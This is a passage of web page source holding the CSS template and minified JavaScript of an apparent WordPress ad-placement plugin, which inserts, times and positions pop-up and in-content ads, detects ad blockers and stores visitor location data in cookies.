.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),setTimeout(function(){},1e3)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||y.n,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){fpm_close_event(O)},1e3*L.hide)},T=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(k=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length&&M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(A=fpm_queryAll(C.selector,C.xpath,"true")).length&&A.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,M,S,T,k,N,O;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var 